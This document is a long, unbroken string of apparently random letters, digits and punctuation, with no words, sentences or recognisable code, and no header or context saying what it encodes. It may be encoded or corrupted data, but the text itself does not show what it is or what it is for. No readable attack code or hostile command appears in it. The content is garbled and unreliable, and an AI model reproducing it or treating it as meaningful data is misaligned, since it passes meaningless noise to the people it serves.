h-4kr0W2r&1hfDy{{ryWFwp/Ex:sJkr9U|KrK9n9p~~B0wnrOkWnoxf{-2%s-Rt5D2sfUR&5-hWUn}zpKVtey6}XrI~C:&EyFW%Rh67S^~EpOu(0fR+pOry}o+nLrW]A{|OXBRSOS]I{]UEior&-(IB{upENBRO){WIN(]Af}Cu)R~OzIAA+QRFtFo;]NEU]D4~FKzrszwAud~//7NB7XE]E}yER&Bp4A|]-~@6B4xk61+]Addfq:s]&4]ERV6fOVOYEsz]k+QNVY-BYB0-fNTh@))6AL{kCCBAdE]zVoB^VYfphEYWh)nNd&UxVVQr]52B^Jy~Qhw6&NVz&NKzWDDft_7VWhVySB9rw9orqX&d-k~EqBVWq2Ih1xuu1LKfyE4x2{:-^_4YUUr+{k;xzf0+{tn-11RpOOpq;0T+_-ouYpzr9(Qrk0{+Y%+UfO1A;e/UCK16y/wBxoI(weyrwItr|~1r|e4xNN{x);Q]pwLUI_pz;4Y^(LX~f&2EA(rS1Qy--}Dq5kI]6tABAh]WA~Axr9rWLBD]4|4rw/npKesTuC{~xpiII2}DRIhhEkId6EwBDVw7k9BA@Azuurizor~wrBT-Tk66Dk9Q]urqpWp}wkXWRp0u2r&1A9wh-~r)6h2I&9rziy&zE~iYwA{+hru(Kk|D+9EkdA~^hf2B2N-e]NAJOq;sz9JE}99z]NVBokA|o(|2KkoIRhC|:f/N:~9o0VSoDWUAVqSqDJ]nJid;]V20Wx]E:u]R~r~0D;^Ni)dYBYd%oJ&fJBAeh]|Xxq}AR;4wDr0JrrLE]|W&Jd@Jd;d19+I|p^rE9r:;O)9yzriCE+L@|;J(6+Q4AJ}0~iT@VEYWq:Wur:tDwxkYIu2;Iuo5z:];r)X/}77%~E~q&;nQTzR(2-rz-%q%+LK^q6Os-TW_KdAuD-|n%Y+Dtn4K5xhAiOif7Wi1A(sq&dJF(SV]iyIe{0}W{Ezhr(kW:R~ISxsWQz@y{-:T1h-Q&oIAYOxnJU):fIVIzp-k((2+VUEE7S]-]B20e@ur2fDBLx9e-DIuE(rBySwrtrSIV-rd]-I-VWwE9L2~A(~09@pyfd5DRhOI6(oUXF|IqUz/]yAhk0]U{R)09Bh}5_xrfhuDQyu/YVKek0iw)r&|10d{--CVDD|~_q}UeTwA~K~T]}E-5-tQ_h6kBqrIpTo(zOV^fQ2]oi]:quIhJz~YrKES~DrEAQ1WXp2S@{^5/kU(CB%kq5)JN67F6iuz-w{ut|Kz+hJ^+iTFySwyruWrrrArrRKUyT2-uEKr~A~F7{B-u)S+FYRO^2z^4Iu+~pB:dJtSBiLEVJ4SBIhE{n/-wf7_OR1N;BJD~R2hXk(]7B@Ex4Ap&dxEE|fupn:y]~Kx)efE|eC]i@spk-Fr1X9zoD;z:9&-/ANDu(6z5fi4uYkTLkfE2Fwh/_4OFi9urk|z;pAEwW]d;{{Nz{5qe+KEw|0rE|/rENVxySNOuY:EwThIikeruQR+AkrrQkfErzzrwrKywzkr6yFIrkorhB+-rz4r)NC6ix5]^@d]khiB(oNkwo&E)4C]9)ndiC_A&/sr0Jr0)9w-Kk7fdru{|9|+nyqfprV&2fA1kUSdJ~4|497x)EBn49i_DrE~CriFpuNhhAq+ET}E|4ConNJU@]nWEDu6TDk-J]nSBu&7hhTRt)Kyw;T/tNQL]qnF2tud}_u4(^U{s_|uDuw/DrI}DYLV]JSL5;-5U6UVwYpkrrufprL^^)yDV)(Qk&/yErf;@JQJqq%z6|in}_-@B0^Et)_+kFSEuxkh1us;ruFzTz]AuELU-27)k77YVC9(t-N:T:f/@RYDsu^+rzowWrTqAe_-|tV(Du5s|uyXU2]r~+]z~((+i(|wirfVUN}6d2B|i+o9zBLY9|Sfp6%uJp9Ih+e/r-^_sETKhV40UD2ShSV:RIK^))]IY{idB]Tqx}Dr;rNhINhSQqrrsNu^{S(}|0sYyQAC5K}(6@:eLz4A5Nz~|LQhDqOI]K1@||fq_RA7KL|V()-/JTQC%Y27Vzof+{t]@6ywDtuYXsfOECx]fIy%ffr+@|(VLuJYS~]E@%oJ(Wfu~rB_pqREK-IWIS&5EQfwt7)~tkQkIOK-Eyrrey9LIyxdCkr9@~A/(2~xQATU(4iKJUwX]R@sXzkzw{^SU-UJsSI(4CIU5KKh)B&]0-C4L020SSf/zzrW^pt(FJJLsp]+E7|n5(+J2Eu7wx-6r(N~({yVQ{6_WzsW|]tqAV6)/^wSU;9_54~q+Uz0IFFpE^JUi(skrBV9A5/i:n~^uF62&AiEXLAe+9WWJF6(uO+D~{e|&E+rrAqVpx|e-k~ERed|-hhdku-F}^6sUxJXdi-1-;7^%BVeUfpYAisCSwnz%fT7SiSCUik1SBde-^F|dK04E26&)dreeWizTqKiVkYkSF%@Ty;t^&;s^:e|)Y9S&Yyzoe1+N_-yVt4x0R(&(Adk^trDW^eeIdX:^yIRfNtD6]9EKS_EK(qW2VKECLeiU/ONrs6U+izrBAuu;t:}Ix:E9prr9Nz0O@QWF(X0n+U97:Ro:%Qdy_5^(~Ir&o2-BxW(OU1r]6^z:UrXAwi1A/}|QR_@oDUE5tn72LFNVNQF9s@wF7TyT+ExId-z(Irx0R@}Q]oF)BirSRTKTt_7-N1twzYWF]nF(]V(x0Xz]62(u@;T_E]fA]-dfr]siOupdfXwtOBs;S}w|VN6y@VVkhWBVhCD+@q^;O&)&N|T+n~4iAh(zndCQ{+~^hoy2Vpf{qp^(WdrVWJIE4/iLsqXriU@Sr5;zi:D4LQV@&-x|Ty7i]~IStpO-]6u&uwQpYpqIDO6JJJ~CDSYt&+rC&NyQsIUD0iIDDK7W+pf~DRQu)f5qD1AC0_)QC:zJ7u2uKYFQ(uShKpOuu@sI]:d%ti99C5IdzhzSrXK}RU4d:DN%]e/XnDU5D]uCIrB9RBSzWI-SJU4NzYR0;0E:(+}i2]|~(0JKWR(I16LWUtSwzu(WUuY2th(/(CshDXtNs6tixiy9zi{_e2y/~L2BfI9O46E;Ir]xNRSQ7hYF--NUi9U))Od^7-NDU_By//r&V^7QCF:L/%~(7FS;7sAwKXu@R;V4/06JX@^L5&pis@q7wq5@zuffD+UfO;_o7~f|4xz-f1Nn@V9h{q@|W~Bo-IWNLx&9+iBrpe;k5hrQ)TB|efsE-Ixn]hS07W:2B{y}|xUTECXo0K(%Dptk}00rz;U+L;^)th(r(I)IDwSww(+Uy@UzE0r{)h6EzEzE6~E2|zCr%Et/uIT;NsC{r]zST(pF&yKLpYCk|UO}URI@^)+]JhhrVKp0I(WCuoDUtrwnhzpxSWp~WDu}owxDIoVq]Duf-w:IrQzuW6w;rx~CWuxwI9IxrLWI)](Yeki-4I:~hI:7+}io9&5xdS~riI}TiWJ0~r(I7x]%Krr-W:rzE+RVSrr~p_tuEu0SdrrnDVrExID0)qRpDkVw^p(;zNrnNxwI2p]J9CsII;2|JrY9tL@dfY5-:A}w2k}K(kKwF|sw9X})NXweFCk5n20(f@XquJ(SYYoEEe|CiUDS^7n{;6wFC)EeCwoD62|qoD}kLIzOTn-_-O1rDNF(zOdS9ErSq|pBS]Tn/4nU%u{W:nn^p;kkWqnDOWEwxuxpII-+rrwxuDS-dE]rx]urrBrE_9rrur-rRrE|eXCprhyqVxTRJDdKOWyVe1uXzuEDrqrk5&tIiIppfE|xWxOkO_+96rI6droQCNIwSWtVIk;t+OOropd;rykOi6LnzXxkkorrziDS-wtJw+Air^iqy{i--6kUR_xx4-VIrytkF&Dix6KouCtzOz-:prO:JY|wxCyhXX5Txxip)xCz2ixxr~r-}:+TX4O9LT5e_DdxB(%%:wWWyuWhO_xxxxp-6Wt]uSt~Wr(pd;uBIuJW0xw+uCyprIIDr}kn&+2||)nY6@FL}okxK0@0s-D)]XQ-&oNNCAhqYA0;N@~/+Vsd-@%|wnw5We:;V@@Frs(1n)J}45X_WW5xW;^KyWCf+kIIO)KK;hpL:)1:r^IEw_z}d:1Q|J6|hBUUKr^I2^irO-p-e^prrIWY]WuxxI76(xx+r|Sp-Dof9:x0x0Op(-W|+oCryrCoezOwqB9I|DB~/kFB:R_n0qkW9pknk(6u_rwSw+ouIVS;Nn~y{Lpq0RhCxoN_SE]ztwXz0:;Ipwh6Jx2dekqOp1~V:dVSrVqx+Swk:;S^z;BBdFzushJz&KeTO57exJiTxKW|w+JuhhqTdWT5D-nIwp-Uuk1yt)fEoy{O7K&zqskqQ^JyLEo9^:w/rqW9yh^IArfTWE|;9IrfAOy6ORBIuxo4DNJ5|{_}fYu%:R))4ktetA7|U2yQfq@U{K@nU27N2&ApIVRVf%kJ47d}U+ye)}4LDh0OxYSRVo+nKhJtN4@w5kx&Xi2p9iO%wCuI^-yerrEh/~]-nq(/:/hCx0ruw~tohT+yiexr6r9p(kzttDIprw;^eDWyWrrYkSrwy^rxxBCp~ux-rrI6BxO%:IRk~UEWC7oCy0wpdxDo6nnTYE-SNRr+EEB1oBxihuxS;YSW&9+Www}iq:qAwBR2y;9VT5~wN1|E+-xo^FtdRWBs^YA~u2ktqYITr:tE+@nR^Q_7J^WJXyBLB94w/Kt7r]k}2kqRWrp4x]X-+:2QWxo/Ek96-zCO]n)JK&D7W+Q|BkVnzr+6r:~zCWO(r15;XIOIw+6AIiJ|zQ;qwC;^L-sF5_BKU{0;VLOi}^h@J)Jwt:Q-_{NV(5u]t;+]B2)zWBn4p6Y71@x9e;;:&XVSB1sueWYAT(eyYtz22_@J+DOnoNfQt^r7{:&Xze)ui1%:pLi7RrQXEE]-D^Wpp-UNzkWI^Qw]++dRwi9prus|4ry%BWWtUyuE(hRW]]XER:k{hi0RSnq;d+-4I]rux|{i02k0A:I6]II6tE4dIJJINU9-yE0TDi]znwS-yoqhx4]~VSqYr6YFNx:y/4+C2X%yI6%AFYpJkzpr%7x0_zX0w-F)D~2puO;VD|szO-;JS}DDB1f{ndVNY%2t%IW4k9O~-IN4qErfWspnABkp(KDzBIy-Eu2iIdI9]5wAdV1A^I]OIr;Q(iJXIX2W@RxefLN12)]KD0q--hB4~qhSW@srT;NLRJyIp~@_+]2V:&UA&fTuz/Vo{0JX0|AKfOBW&dB49_@R:DXdED{e(pSx%p6]2;h|st1Lf57/~kOpepSBq21DroUUy@z&q~h^u4NNdhtpInQuIrd@%I9~^S6(zIyE7~i9;wEz4E-fJzEI(NdC11p42Os+O~LzLqFK@2;9(9rwxQ;rD%kT+r}ryohXy|e/F926{rD+5B2i_;wx;r0;zk{npATEp6YJ:WRY]&i5Diw6R){fxCNp]uhIKeYX_k|ttX:K}1@;B}y@Ey-J|:krnB-AI|rIDir%ffV5-^BEw7|~WkdDpVBySw5;k;IzA1x:wdKrAIIeRr-&R2xktVwA]f6puR2@{WA1{N|Vdkwxr%2up}&{ounrRyIki7kzVVRBwU|kyRV@n9WzOW9K+__LAC};{U+9T7xVz44NdDRYFs;_5JW5&B1W&25{%qfd~SEW+1rt&F+2515(+s4xtxN(rX-|4uiOxxJDrrW(JqqOrqu62]@ID4J04fxxCEIfDruBzEOXq5ky6A&KC%uLnE]r/Qiy2Y}{+0~%ULWi+qYsuNkF)%(DdBJ&^F+zEq:^q|eep-4+h@yISFtkR5y2kAkyAt5)xiOT4WS_RBAIR;CCCL;x9N4WWw2DiS;@WOI6nWTSdCSJ2Yn0N4;@Cih:5uL9Q^W%{R0]EE{prhkp)I-4IwXd}s1x|i{rr~|0_NFLr9Yo@-xxpi|pxVROyIO0OkoDpykJ1@1y]-TDkpF7rAS5yW;Q@Irkk|%-wiIYTWN])rI@6Npku&(RkyTDppWWeyIi2CuLNzuDh5e-or%kxy99%^o|_nXCL)yuVE2w-o6-rYuO5iJR;X^L5do_n(C4CS9WqAfFR)BKs+qnz(9|}&|NSX%V1;tYI+RDuW2yx]{6{t;7{QVXQ/057pr6(Ku%DJE6s;rx4VD4WxtSnpuVxkytz:w%uSxrrx6I~9wEze^{61n{y&]kNEz25pFfdx|(1+iNEU++]L}w+|}d01RNx&xt|z-TOdi9;z|+)VFx~xuEKA]Lpdhu+ytEO:w@zAkJWKr%@hDFSF(pr@_y;|^Kfy:e7CrTJVpN5_r]y9puszT97YF)|%1]Yyk/]Eruk]xIYT/L7FT|YBDe/Fs_z1rhs/4^F{h|(DB)I;|u0QtrDX%f^&/X6X^7W)q5Eko)pCY{%)Y~LtzK7/s6ht{4u4YRX/;QohKSRXTrTwnJ::/V~D-X;W5/5xiX7F((+^(2n0-^q/%5:%F+9_^prXIruyrdCWIKrXrhNX7nLLEpF_TdE{Cww+%-SXFJ^t9)SrK0^kYi+O4n;LFK^rLJWr]Opr{-E~hU_1A|2R]Dkd]Dt~LJ6D%dt)xu6NXK^Uo+S{t|kLw5;Tu0Nx9SF;Vi+nAD5LA|:u0LNB(~F5SOFS:Ux:dOONe:5pFy6{9OeWpI:~O(xy9nWLzR^%}6t4|T]1f~C^UCE-yppVOwwwqx^7Qxr|e-rrJprR0rpoErpR-wh9EtS(Sru9+1q~&OLI~-rYVophKD:_f4wY]o:_q5wEpy;r+4zX~1F%0w2SN0;rR1LEpdrE}SXp4w/4C(rwhxNWhw)rD+S4p@LxJ+2+}~W5z4YCq-5rnV-:&5Kw/DEyrIkSwLKroqYKXLS-K%kOp_Ow+CCWWFVWW)zwJ{Bi4+p{wLIC&/LEwRkJxL:+{)Trr}YRhJ6:d_pDh5_JxzE-xy;dr]kOEe0uYS@te1DzxsERhu:{kdriESDr1];DK7E-C(L67qdp4Yr5R%1w_x06k%@K]eko6E@OzX@dW7rz;0dd/QyWh}ftBoJxqqTD{VruCRkpDf%I5y{t4ex4@+wweEidNC(RTJV+{;OxzV^d^uOw-f:rEB^y2fIoE;oxS40rEBYWW5Tw0Q+WWE%|}rKrEfrE~riru0rDIw6e%%11_yJIWE9r;~zDrwWr;E]|rx@e6sohys9:LRuR;sLris1Q_RED;~wX_Dw1_D]76L]KLVFyiDw0N]ItpD&F^%K+Ft}S^Rd6kn0&w]}fS/F-Wns@qEV(IyK+^;):E;rhDyK9wy&r|k^5_1B%O5-0DeQF6xf]]kDU:t7&qkC5:)FoxBRs+xriE-y^_Bk/puE2prdsO-4r+u(wiWC9]N6s^4rBprxzrWEx6z:B6zQ(EpzOE1YYiuRJ;F_:L1fszx+Op2t:xx9~D}WhkW94|xD~_{O|S+2}kOS_u;Wk:xz9qWQq:6-KNWA/_|eU_zYES}ONrz:~_tSeI{2p6@Otr|q%9/wn+Lww~Sk7XDx1Kp]opoN1EyNRiopeD6r29)e|wD:|0E2&]1wus-F{qWr9owhrAIN%9|pN~ur;rrFnt5LV]Jz^O)6t{(BI0Dw7zwXD/FIR_I;wuproU4;fdU_uYNqJ(C~9L1w|yI_B5{iRXD;r@D~zfTRfn~;f{~qXD19FLn02k~wqTy_7xI2Jq)rqYxz}fT|e%Cz/;I|;V-L^yBF(T{yCeTq4yd6]ICyKwrDNtS67{W]W|np~7Wpr~-SrVu47{uRDEiI7shSrdnJpuWpr_px;w(x1fhkiFRIhOE6%zS;%|BqS~5|O6pxB-|z;_ExWkEF;)pNN}xIJY-5JOO6-I0/D69YwThyyS0d6S:KJI%{TntTi1kTJXNrDF-4IOXIOXuYtT@-+LK6(tkLW577x/%)wd1xWDrf|-&k-h_:o9tD|}r{rzDT5}AKd/;k(OE6wKDypyu1fxupE5CyoNhr)YXQr4IBtp%ew^wpy|IIN9oVQkFW5pBRfdX9Wh@n)]sN-h:F-u5]fu_h-6wDQUX~|2r1x5SOBAzF(1]nEBJRft^pwtz)+Y7(}CRiWWUyzNQKABTq~irydUkSB{x(B+)&(@kWdu_FNyi2E@yWIr{N(ki~-rBNrkzOr6V5wTC@TK;duOU%W96)tDYL)FsySur%u2ONz9J+N6h+B6h;I^Tz~LhiX%|NuSWWoOB1]zuNz:{N^Oys{I&49weJ_0pW(x}X^EBh]kXx64|F%6&k+RWOSw+B4@zF4^7-h0W}4Ls(rzEwKxrkXwwBpqEN6xA)RNt]ur:V]^s:}IsEq_:zs6:w~0WIq|(:4I%kNV/I/TsY~}t(5@Nz}p/:^iw]Byo@&p:f|A&pN;y4q&~4sVRkqLuY9;%k6_r}A0rC6NECCe~}LpfsekAqIe~+;BA+UVeTyTVfuE&VnT;)I^hn@^y_RLyzwL;O;Xiz-_xu5Iz]I6^yU&W19:KLw@6ooxukWpuxFhILxeU/1kIeu&7Cu9U-|^rqI@u]4ruE56WwshY^&BB^C0tkF5/EY~yrJDISS7QkU5Ok-;-}y)WAzzAw%-:e+7O|J%]r6]U6xQK]yyJ0/RD^/K{ikV46DT69DKKFdsQT;NOzz2)xy65SRr@;CeBCo^Soe{090nhAC;Or~srADkQi~dRIRs-VQsteieDe~irwEuxiC}{z6N-pIIro2ryC~1OA_])rxyrrTyoyBp6AsT4Lud)X{|NyW}|TRk)9~owLI_)-F)Io6@_X_r-w&()rxr_o0e(C]eLwy/qI0@xJiAQ]^(u2_|URYzQ0LUyyL-{CL^B+Yeq0p~(&XAIRLEuL{A+NV^SSX{rSEB%B0f~p~{Dp-UR^k1{~O6-BK%CJpx6SeyQ&@}T/DEAYWE~_rCo/-SU2N/koo:K_{(S_WSpyI6Yo-tQuIIREWp}WkwqW^xw]kwyTwiC~U5JSp2O9x%^(dCItx;Cry1TdAF26D6C(+2~4WJ&1IOpDtBN)pK|EF_}_fhhSC4zpDpz5J7/~u%d4NXWIA-n@pr&A|CfB}r9Kx{kKE;/hY(k@yFoNOrQX;(Y;us|kI0f5AwJVD]||yB+6QDY:{XJp11K(h0q+|SYK176W19IUIyt(;h%p0IIx){u^t15IQk~%Qx^BqEYIndAk{4(eU1)7|^F@q}i%q}7RkN_I|tn;xBFRI4rBqKW{xLROW^wopEdLYuhy:NVJ(UL}L66/OS|TeQYkxxuu]xrr_Ck6X^7S{ASqWVW|(d-rVC:uCruQ)0WID@0t@:WkSRqnw~r+KrxoR&^/5Aqqfx0pIRpi6}xrxK|+VS+yfrxVeod2^9dt(Oz5&Cd0E|^Q{OB6kxCSQIpCh0WX^^{9;ud5_r)5V0;Q~Jw-K-i04L;qCO;_1BO-DBE_0VuUVoQ9fC+UoVreATyd&&29O6y70_r~riE~wir7)oA7xyRW;sVr(xRoqh6(_stpoU&_:46pqNtk{htO_RV44@NyE-RyDwJ7ns6rpxwn6_rK_eO1TLNf(A_h(Kyp)0S-1Sf1T)-AkOT^fUC4]h-soBWe@oyOeLn-4iWy|wkzIw/rhUo_R+%o]-qW06~I()diw5J6uYIrw&4shrLVV5znz:%S]Lns{JoprFor-}or~p-45n_xu4hx6urrJ_R~0i5_(dWnA2_&KuhtSLqe;_yd04F_%E6^oB(CuB/zEur]t{VeY1:qwTh@J~EN7:Up)s~IL4--tNr^W-iDKxWqyNRk7fu}(dpz;Brr)K]o(koO@NFn/Kx]I(AzpL-FD-p_&R%)|ny]L_]6;0|KyK-XO+%LrJ4~~q4B~24(JhLL-:VyB2E))xx({@Ns~+F1Ff_e_d4C7Ct{o9WXFw-LYxo{0E&wJe;JeXw&U))nAUKdA/B-QKqdIVLJ(9oz/Y^+7nAC/BO/DWU(uSRR~y4|)V0EfX}t;VJpoke]7wTR-DnJVJrBWrw6eBE+D0]d+pkzWE&0NoxD~W;Dhk(9-6(pi7)d6f]Y%BS9+y77t~;zs]^}%Vx7eUzq7dx6:Ku0eiu%+OJzWWXex21ASSIWW]1VYd-9YEr;d29~X7k{kFSOJ%NO;Tp^+]o/sipX^4yEk7e5L^deNrdTruRRC0fWrtiN_0k%t09N-e+KWE{1e+{NOr5-EXk~VNr(Nkid%WxWy|I6NDyY{|7]p}}NIKXu;SyB{LJuXSX]2q+FrE4VN@Bw1pQ)1oh|F]STY16_NdX59^-2w{n/FfE(6i:p6&Y|V/R_x_&25qLB7/Xn^wXJk(&^^wKQY6xu6|wun~roi|NOCU|:yFY:@FNdRJD5{F|qNVIwuSy|qd4q&VrwNw}kNxi^FBzf(z}LIKhn||5D7CUp|6|K~D|i+_0UUf55^q0UX7qXE)dQ%)77r+ey:yi:YV_fr~2RCS@%RDyrLSuQ{i}d51^y++LRTW^_JCWi1St^e5eq{T&)_NLe;^@k9o@]DBss(NV];pC9U0yy@pRtSQEuerx]O}zhI(Epp;oSw(W+L)4}0uO/eX4ohpNW@w_^u7%JDW~nr700Bs_6N1FrLrRC^oRyEuCSD%npL;D1SXC^FYy^oQz;|7%@}Bn~B(S;w1y1&6Y1%6/;S1/|;Y-2_h~)/i_;7XXzSR7Y^L&nWyxr5-r6uy:~+DIrdCp6~yCAruiO-W]Wu-kERKEY9rkCuyD)5Tr0rrurpW6~oO{ButIpUI:]Iu6T&WqpJIpE||WE;ek4~LKU7xIriI9ExuxSrrxhx~+BiJ+qR)qohiIkEu2rz}RB/I:}Cq_F]K}VF~NAdF6r&SF6/ALA5+dn{Th^_)ykEu)r9k+xQA_}zFNrN@IpfApB(xrepw6rkWEOuE(EryTd]w]6dL4Wy1WB|IOO+QO0)zrBfI4AO:~u-O-TtrOo1;J6sUI/WEwoIKLrfAp(DE5EiQ^4rD_iOiWCp0BrzErp%Wo(C-OEC~r/KE{D~BDx-JYKVErC+S5)wIrK5]QI9(@NOO;z]wBx+LA~fywk5rfKoO5U5owLL9^eX1{%5S&E]QBrRF-dVwE7EBA0N{znpEOOu]pueh7YpBIduopAoD22s-dqrYp7h0%iuK]p+h&sqBS6^hp6i^6:;+^tUK]]WTrtWEABJLn-i;;tqoAh~y{~:]C6}0rW^I&~u-q~qnI]|2]EiRruhquzOTpBky+xYISqh]JT-+]zLhDrDD^7]IrriSuB_U^UJ:JrrWz_NIiiOx0@V-ww4~rpISs/erwws4YrE~^~xERzxuzBYkEOVfROfi~BSsqhqAF))dVksu{fiqVA&B]UWF(&7%}RhqD0|A&B&kUxL6JBRi~rn6pN~|-AdLJhqJ65oJpEixpnYr&J}CupN]U_+KkqV^qTiJ---(AU~ppWrwirIYQ]-dx]KRf0rEz|4RuIqks]iAuuBAFOrypwh|qrrNEd;wrfE-SOry-A4VDr2(tQNrwfDpBD+0ur}pDsOq-kd]pwR~YDfQAAR6RpO^Q2J&p7}(WdWyNxryxyirdi9TAuh|4n@/uznp~W5}]YBD6Yxo;OtkWousW-2Lh_JTTTTLVI9erNR_WyK(s+C9CEC{2(iyp~uffNW{_}6CC0k7f@ze~eh5F{]AkEhqASS6;EIV|yhwSJrpE||qqIDzUw~St+K|/4YVVy94nDD(7hAi^i&B&Aidd~)2EJSLez+riss|d6V(y~YRU~u]r+rKOOE0SI(AY6x5zdzN2AxBJn^h~z^qU-+]]}YfBU1BAW+4w]fBVJnUK}~6JF41]w4tWozJJWTxt^kWCWxdx1(~6NBN~;(4rD}VVrI5OV)4^z:4X|nWV@k^sO1d--d}uk}Fh;LO@@}SirrtuQDnI-kKnntet12irJz%%%p)WK7nUekQk{oph2^V/Kw)e24;2zY_L{^-OUzt/EUu/;{FU4)r6LDwk5W9%(RCBrrkCOw^h~h9{0AV^f5i5tr}O;T:z0|i-XKON:B6NIh+VF5d]W{ppWVqwA^uk/};@hwwSWA:dr7w(QOy)&xruWzk)i:K6+:4LwBn-SBqzk:rrx|4rr~foI~kBptp^9zkzp0Wx])w-uEIJUA]YREJBI2Bkiz]]wT069Yfr~RUN)BJ02yy(9yIDqi@IxqA}zU&5KW6AAJ}kipTu-d}6uUhhrISOptxyUd1xE0wWp9q2SV90/rp-sCA^yQ]d4edzp5sNTyU)^X|SuipDrIJWr9DFipx1LNWr5x|rr;2|q11_ATWz0Azu;6:pK9hVIeD}y9n&DV&{dFSTEu}D^yV(V(XK~(Dw/6%u;6NpDsp+Jz2u:WW4rLieyWCNO6~F~0UtDFtI0S}Xd2y4A_pASdokq7%LTVBtiV6h@hxxtk~Ud|~(-FFS-zue2EpprIXo^0:k6+-6z^xA7X;)rL5SSCJ+Wr;r_Wr+76u]zw~hxS@odu;IoWI^BWoz|/2OA(+o;dT-(Ioqe(X^RqzAq-oqfEu:T%UzA4Os6kEy()2Ck;Ko;qIA+&V:T^E7/-pVREity)05kKKiFRSp{rune7Sy@sISI}CF52YTzO:4UW;-5E)5t+SEU-FzzAU|h_Q(wVwrzqXSipio5DuL/VBXE|Ct_tJW^6NEB||hdSTntF;V7)V5t/VKA1I{Btx]FAS4~)YEd1nWhx@KUpitE:ND)OdR;CO2UC(CJuzdEkF]VINVJ5rE9h|/+ksTqz54WEWU@VsSuTQODE(xzqr69^xhtw2Orst5JJ)LFSoUTWrEeXxx9RIuxqyo1hiOS]D:ft]]iUtznf:6u{RN}oD2s-42eyfk|eB:(@DJ2~1VyW-n4LB_f:qC;/&-u;zQ:6hx9Y:TLh7w6^T+Sin6)}EVV~I20(KQSdSS-up45zyxxIiTTi~V5pAV5urkzQ112X(p-wnrOeA(^nS;rq5nA:DoBn7FK~(Fn|7-_Rz@~(Q{Oxn5hCWuiFN/zUU5rA7(T/OqNLI2ECk+U-IAx5UWdh20{-D(T0@0QEh9&)wxS-syViEQ]oR)(rWe+Nz--:]q:q6zK^f^JT(RpBi@/0f{6~9J}+t(SXS:7};r)h/pXIRrQxU];xof_|r]J}wh2kp~rR7De+)X|_O:0F@yJ|nq]fu^}@EJqYo(IwVk:;|0zCJqsAV0rrhA{dx/NdDSA^Ts^LpISL|z0n+/5/zSp}Dq)W0hy]:Kxpt:f(wr&7&:)(tAtIU7Oy]]WVBJ60+V&Iy65UFRJIET1])1L&h%0C|er2N{TRW)^o9{(4]d6usFX/ziq{K0k)I~6%yVpf;x~~LdU(V+Fzq]{kS)+kYnTo^VW1y)i+FQND5A_r-S)iEz|d5hI]J0FOC-0x+:0@f5iKwE^9CntxQ~DwQ1CA_w_D2Nkir4-V:FrC0fpdN)(e{ziwEY~:hy~A;izLJ0{}uf|qEzz@-n_dERNDY)LFR}^o^tT%V6hiq{+q(t_|^ABxy-BD_kWVOwueu0qy65{WxQ7h^VIW5T&}+eYik+o~0pVQ~:|itozqVXIx6QQ-EtY;L@_fn}_(o:QqyxO:}q9/U(6f^DX9J-@dtw&}KtiAY1IJeU9U)qFS]B-@ReYo~uT}{@Fs2_W7(-^0&k65:FN6~09:2+Or;Fkt5r+x1AykTxyAFS55Dq]^rEW4xWDUKo|erp5p~D(xOOWy:L%hwOw(}]%V0k|eruETDEuCDOISVnLWB_}EAWYY)xk-x/R:tr];irLkoU|&J{oJX{(@ISf;C/DwWV54x7%fNNf;FKK^hW(R/^~iqxJVeq_};ChUzAF9tDw2^AOkuk:(F41/h5iuO/A5A]&d&Y5zt}^5eW_66TqXAF~uRVwyYw:AzXAU6tU]CU6IpL^~69K({XWUe)|iwe_]6tFU&{9u-E4qsy9uL9+FX%7zwiQyRAVN)B/yChpAw~xNqUC];t2+;I@]q~Vr@|5UyN5SE&pudO~+KQU-|dIWqCWr~S^r@VUNn2Yy)2)~qL+(ruC+nL1B@)2uKUS~25;f~XJAn_VVE+4+o+}+wFofoB_ynot~Jf|r&R]U%7Sf|TA~fyLd]yy~Q)(EAtSIB(6rBd~p:6p-BUQqnWNI:S/s27AV4uwDu(I}Dd};9;~uiA:Ys&4RA]0;sz0rE+{ADd/x9k7nsN@;4(A(2&LR6-p)&Wuo|t)-riu-665dk]hw^rzh-]V:Ei(KDeVLii2x6IurKIu^1puWnIsu2Iy+@-t;]66~A)Nx9|4-iWtsdpsx2)CrpNx0:VCOiIwk)IU56po+}]w]oCWEiCS|D&SCiUwhK+;4&i5~DEI(xz0SV+@5uNU@rE5%C+wU6rw/q|i+p+rIrB]e-N]qK]I}BhKo&rDDkxIs}rxUprI)Krx5Dr~eD+kNz~|-Azf;Su~;Ou90|S~E)S{&s(U6x7|t9]A2pzWN|h~}-zQ&^]f]@7k{x]&7Q0IA4BAu%@i;_yp~ULD(DNOCKQThQ~qAkA^:C}@@|yprRBhpREOOF{iAzNs}{OhE+OOOF-4TYTR6qKi/{n@]B0^r~o0q^OOp;y2)^LE6T@BpzoAA9rCQOU]JwS&ioxT)]qox{YO{yoBoF+@De@2ICY])CQ9-}W-Qx-or7Q6uB0-DFi4)Fq-nz~0NA-IA1E@K({&_~NIU|~BwS%+^uS&C:_OQXBJEKE9pBSIrWp9NK-R+_(@VnhWU2FW0xT&p^EIr6Br;D]JrL(n;Yuh^7WDr{O|SV]o&6qD~:Lr~4O+qCrD~4oUhRkJ9udU]J{29AuUeAN62]Tn]_yI&tNu&OnsLX/uYW-9WE%%~T^xfzJk(|-tus|zU+eI_+UoNfUUEi2VVW7+(|N)Y(^&OV41uQdAN@L4d(J)pUUJ~BxJS{wfzV(Rk;DA~FY5YAUw^pwLYVN{AV@Rd&dxAy]0FpRQiW4o-DDChpEyV;oCAXe+y0o@f^N^krz_p6~W+^WR6uVkrS-f(]4f~4O2E]N~IEIDEr~]L~EhEUws]N2oyO%TV-~Rrr]7EIwTNdd}u)7J+nOV_]XJV-WEW-+_Er+:k-kxx~uDLrt)W~;]EA7KW|)&k2~)Y^VUp)1rBt]AfRRNVIdf;~Dd^IdYq7J-x~E^F~V2Wn4|J5_t~oU}:^;REAyD^I~;ES7/1A&J2S2:As6Uq|kWDOqACRA+~ttdOhN4:]d7k5i:s&rzAo]AeJ7}0Aq6nxe5/Vzwo^WVz5WF(0qpYd-upt|rD^|y~qC-k&)VDJVLd@q:FU65}p|y0:CxWV)Cnr|x|^NKk4VSWTO6+)Owe-hx2^Cn~R+K1xI~UCV+N9OIQpOI1xr&ox+)eWIrTRrr/R|)ISJE(9+]toYdUJrx)CrS55rw)Crx1DrI&)hqN1E25D5Wxr;^zo7o6C;E(C5QQ@5o6~;EiuuE-CJ]NpB)pt2^A+N^@:]O_BB4AVB&zrzO4Ed::4SUJrz|t-;EF:S2/K]X2020rAqBkz]BT2iWf0rw1D&dX%yk6UziV~O^X6qk2TYRdIxiI]VnAVy41qpJf6~wnxoCDkp2Ie+CW;;K:px}L/dkW@R:OI;Dz7x]70p-TQzdWL0dWo+wiwLh)p]sCId9piJW]